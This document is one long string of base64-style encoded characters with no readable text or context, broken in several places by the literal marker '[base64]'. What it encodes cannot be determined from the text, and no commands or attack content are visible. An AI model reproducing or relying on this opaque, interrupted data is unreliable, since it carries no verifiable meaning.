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[base64]/kDUKu3D+5eK5ObvD8zHnb4CrAFuRZI6L6y/qCuFx7cfAFyh3qz7JNLKzCxZGeNMWEjEb7qMD6qM2ylo0SLV2dbMlTwW2q1vSuHGIR4KkgUHesB79szuAAPxH8aGvy4FduJlXl2Ao9vbwpWP92LFM4L+1H9RtSjgIWv3wK/A3zz08XC3ZKL07cv1LEyoaMFwitkODEvH6+pWFsupjQhLjeQ3+/dKAZckrsXkINHpGmG4zGAA7loN/MeKlePzTPXAvnguwBil4ui6FkgeHJ75uZaV3JRRfLUkgAnh9br2obWJVswz8Nt2QJwpPjjwL3FNvMx3YUzKj3B9y1muJ7WKaFRTPFKGBc2ghLWoUxG/A6YedsgynmM4r2X63KdXJ8wJ50jW8oFgXpZlGpDnJzOKwhfDqrTJTXa/rLZnC6Hsw3k97VGkRNeFMp5Uq5wHMyaZY3HPD3hTVfGXgNylzUBmC9BHjMHS9Irphy28WA8956zHa4ikI/ietsqoS5ZrjinDuojcx/HLtTO+Vatv08bbQL8VsIFeMrjgTgZvHUO2JYgApwJrxCcWBfGTEy/UV8f9OChMb8Ruej8D0Wi5Qb9LDfOytlAJ5gGgh3Ip0fTrI/RUi3KDCm+VKcwxz6WJ1/aHAy6PyUKGkX/5k58CVIjrTelc8Zjhgx8RfwG976uEicDMxxdK4SQXuWEM6Pe+JBD2jxWfJUL0b/VRqyAdr3RkJ1IOifktqjmT4moeVU3KZQIvwNw4R1njv/9xq/[base64]/lhgx+3pLcKgve2crcBD4swRJiH0uZuM2CuGauxDeHV/ZJyfs7167vH1/4G5vRkLc7QKC/85W08lDLLlpRBEeHL/[base64]/BtyfzB9IsxDcnnbX4voQgzYQ6xAtkQMvHkJ3ODNlCuwy+vU+l9pkNIduCRf/8pvf3SHUegkngj/Nz/q/h9kcZQ0/xlh8WkXlJGhZ6vh34qXDTkbEJkviX05/OabNX5RIUVj26XebSmZ081CZ9YpW08aJhfV4eDoaNrPqv586HuY0kLG0efB8GTTunL/ZPBzu8XmT3haiWvQtvnt0CWWbKskme10rUvi3somJAxThqHZxZU/nLI38Ar58Oic3UOVs17kjlDBa8g53C8HT3i/8sr29vExXslPfxmQr9O3nuv7y165uAzE2SqSfR2GXEnbUSgiTRPxkXN/sx2OaBG22loRqV7U05aY/15/681UA12cZujykuMRyxJnHKtlOMv6HLOj7QCjcfj85q4r900GL0yzEGXAKFAlMXuikJHtNwE81iLcFkw1ZDFx4ZlWk6MI2nmsAq8imDbkYiz2dru5mI79Zx5wm/N6vZd3I5XvbjcMuAn/1Y/002DFt8MDnTqmOfDPN974EKWiUmUokcjk7YhgPQiP8pZWbF3qzxIVWXUnHFw/cIyZEIWLVj2f2NMJqNa1Dz5854yOct09q8JnefXxihOes/3DLBuUFeeQOiT0eTl4arPvvOdHetRtZeVhnC07cs3F6DgZhLn9P6twP7kyNvZ6YSX3JM9TB7lnkfdjIQ/onaOBWe/hpYC3z1D4xR8V2I58d+ShzPJWt9HY3n7llVsAT2yb7sjgn9malWcXf+Zcz++UxvH7nMWj5BPDwjhbk3uRQaFZrIp995YdHFz/zne+892bweTgwEf3CmRUT/65qv0f/+3DS844T6bzKtvfn5aP05A4X2Y1dHm1BHBgf7zqNz95r/admwz+CdsoXfuDxWqcspfINOdyvcNJMcMBam5ZrkV3qGiJsel1iidMskZkPlYDb9HEFT2FNheIXZL2bi64nNyZKVhIx/gD9t2RdEqrtX1rBk+EG/B07zZOD00uIPzyxiU/2P7a+3VjGNUe0WzINQBUFky13wjr9HYUuFYHB+D9/e9/61vf+uY6GH//+5B+HdB7hL0WlfsxEzk+dDEhbz/eKcuq6neW/Ww4HC5526HM//jjWXZ1o1buWTchd46IxBYaJUwUIlSG3UKx7HEkYr1o0S+99VqSMc7wipTVZZSbdol2U7T2VvIIcW1NonHIl5EGyUEMrZLLPfw/e2cS20aSpeHr9HlOs9/houQWIdMWIMm2UBZgqYDWqIWCZiUsGz5yluOsvOs8q4C6znacy6w3IVkFg0lQUMggEokgE2FALlgWCcmGgd7+//3JaIpWb9V7N1+RmZGpnEG5/On1H2/Lx6UI/+//F+BXDYDff9i7RCAv9UVKxF+eNKFTahXz3AIZB7Sg2prqyfy4ZExZJEwj4J8BcOL992aP/[base64]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[base64]/bqrlCsh6BQgFOF06sr1QTfrgG941Epi/ANahm4j6EYZL74ZYvSPsFbqcu+BSHfq/bzVzB2vEm67EsnCLIQbnajhVEbNsms3yRqEDfGTM+wTKvrrcFWAl/iftEJIa+/LPbi/oPA1n+YhAGKC0/PsYL7M74Ti+U2v6QkM+a1rjJpEmFlIyaVtFmk7ziAj8R5HLXsB2jm6Y+ZWNcGX+YPHg0klJrNCBQmq+a+jTQnSmSYy2LRmTRiDqYUic+/iklShThdNtXoij31x3YzeC6XTJA9Lvww2wvdakvEBD3WSdp5f2+TzsmWPDNW8F14e7RydmEIlaekw2jNKgU5VTbsT1i7OjtNvx4KccnIdf6GpMPp4nzBcn2R/YT+vL/MFkOyCnLXxSoLMdo6XnkPufX4chnBVo/RNNam4AzY200mteG0XVTXBNzVoTaHbrqmN2R7jb9rSj6hACnO49jJJ5KVxPxWnXxdqXJGArxbtQqGJpJoc24uOKDNOuSIOzymOx/sM5MNWZGwGkge+Jdma3DQ5chS5/BRYcuK1EKxFAy8Dws+knuLjwGf1OiI1q+h7t1nweXpuk5GEcL0BFMFI/3nTzwqLFAZBtqTr+1QH8cHb/[base64]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[base64]/d4A1mt5CPfU9y97SeFCQcab+Hc9qlbgt4+ONIx5kztLFR7iWkWQejkhblv0fyMWkH83u5L2mep9W/rzJRoviDXP1C5gHCtFEbkRR49QFa48PUZv0M0nH3zlK7/cIcRfsaa10wi4fUUrPfAE0zhegVxPSZAQZVvxuUlTdgjfzebJuwOEvPffvX138u7tAYMoTYPefLsBrtezqYxQLyek4Y4GiqM3AnavLEe5CnhMZX608mCQZJ2LTgdkc8QsysNBpQsZkz/D+t7eMAHYl4lLFQH3jIjTo7sM9Of1QdHN93JXXF6CaBe6D9EakdDvu9SHFkWPkkDQKoCcqRd8IYTZsQyaN41t2pRnX12dzuZ/i7zz4G0jy9L25t5FxgzC5pwdJhAyNXk6d7s16KY6WV/awmiMRVwBMOYHEEkTDAziRsGAYUgb/TO0xW4MWPzIEW0LZKHIamqgbmjIMsoc9+bnPfeourzbf0D2BVnhsiY/OvPe95xzq8Z6vTHCKRfFHGuiHLivXfvWtWvXrFjF55UL8uWobESWnubTqzXkzgf9KQmhgxfOvcautk/03lbaQdmXkh6ruZISd/XtsNYBr5PPCbQ5hFsl8jX8H+j/FGruXDlui2ao/vDH73/YRjkSv5HgmlQTW3gLYVho6ruqIwHc22okwdn9R00PVbJeLzzWAO+gUXiLSWz7RZSjItMFpCcj5XRGAF1wlWyWGSIln6QyxSebFKyko35eWnZ/I80Q69gsSHPeiwna82H/QEUqRTol5o/4x3SGGOQyD2WsaCiUO9O1AevuJgbOVaHpgrzqU/54Te6AG+R1SaMA/q1bN3Z3b9wK0dy8RKHvjPOEuYirA+07TWU5Bkv/AFF+/mvPYyE+wXtbSSxq1Mj0kO1Hn65fuZ2iq1pUd+Y/[base64]/tbt3c3v75u0b3/r859Eq9fIVse4Joa9Y/TqhXJ1wB8+ee+3tS8//XzT5k7pFuEkT1yk+Ktfbh+nzR4cxLtRdbmu4btfkR2q9wt3dQ6Ix2htBrhWmhqfsrTzWtpzoelG47ULRDdWpANNUwVUF+J/5OH0PFS0PXyLvkY3mJfo7Q6hQ/E1gZhQIESCPN4AzhnVoz81FTLEQlfTkkB/xxYbZ5K9C9nhG2O78CL+wP+XhdIrfkk/7GknC5QjG7ywbp5F81ZadyuF3gdwKul2vcFDuKhRqMecOeT2xWR9109AFeOUlSnbD+O2b2xFjew/Kvy6qBbofpdNDUzN6pRn0yvXvvzOkQuvSpfPPP1mQU43ie+B7cWw9VLvACB8NdwcHvBPei1NqD9VEia1Ldev1hbpz1H31qKFqWpqPpVAkUT6DEeib6FeB+37lqnAhwPU/[base64]/7Tr7wiMbIWqq7EtyDXlAXxMIBcYTzkMq1trS5RqlWmi/AvsQf+eL6+3huR4xn15IlngBsJYxQITHLPcnIDnVLM9gstHaN80lGtCrmdWYEU6TNZFD21BMUTJAzCJjZPJX8wndIF90D/XNO+tM3wqJ+8o4qVNUHuZSssNivX0LObp5DbLGdZ5CZWoNLhrrnilTdeSXWzCWULaprn0SrfgvFom0Ez9fbtSpfb4MKDucrK77N6UWxoLHc+6B+8fo631T4pkfwpb1pzwOvyw6YYNW59fqV9ctwYnOzI2wZ1/jf7+EWoQHfKvWtTd761ihSRvyyF6QCxiRTFa29tZs5x5/ewk/LT7G/lhHsED4TrayL8havT3qjVenV9MZ6rYQcVPjeXJN0sUjCWlNbGP5bpUVafLYJ0E2cTrmYMDlnfM/nyDqdxoYrxvIOFyD80PuxbTWLMXwaiRWvZoyOy+Y2Gth5c06GqowX7gHoTtKuCREdejAexImg/XqVo+JXwvcYwin3qW7s3Nwnhu7toljK6iWCpQe7PQXnwV54m53mBb/v9d1h3nn8yIH/KIviyK7qDgPbhb0LtHh839aN+CbKDVqoGIqVx/UOz+KwtZ7mEwUchd8K9wtDzRVXbm3UF6SzyQ0++VVVx0FGAc6w63XQ03KXCn75YT/WwyKySmRbCL01S2i4lwNd7Ucl2+MWIZWYyRGtoOiUWa8EZx/FQanwfajO6kY8I7iBNCMdDyZOc5